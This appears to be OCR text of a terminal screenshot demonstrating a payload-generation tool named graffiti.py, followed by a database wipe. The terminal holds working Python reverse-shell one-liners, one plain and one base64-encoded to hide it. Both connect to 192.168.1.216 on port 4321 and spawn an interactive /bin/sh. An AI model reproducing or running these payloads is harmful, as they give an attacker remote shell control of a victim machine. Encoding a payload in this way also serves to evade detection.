 Activities Terminal Sun Apr 26, 20:55 70%
nick@kubuntu: ~/Documents/Graffiti
File Edit View Search Terminal Help
-lH 192.168.1.216 -lP 4321
python -c 'exec("aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZ
XQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguMS4yMTYiLDQzMjEpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR
1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pO
w==".decode("base64"))'
nick@kubuntu:~/Documents/Graffiti$ python2 graffiti.py -vC
total of 2 payloads present
Language: python
Payload Type: reverse
Payload: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
onnect(("192.168.1.216",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=s
ubprocess.call(["/bin/sh","-i"]);'
Language: python
Payload Type: reverse
Payload: python -c 'exec("aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5F
VCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguMS4yMTYiLDQzMjEpKTtvcy5kdXAyKHMuZmlsZW5vKCksMC
k7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIs
Ii1pIl0pOw==".decode("base64"))'
nick@kubuntu:~/Documents/Graffiti$ python2 graffiti.py -W
wiping the database and the history files
database and history files wiped
nick@kubuntu:~/Documents/Graffiti$ python2 graffiti.py -vC
total of 0 payloads present
nick@kubuntu:~/Documents/Graffiti$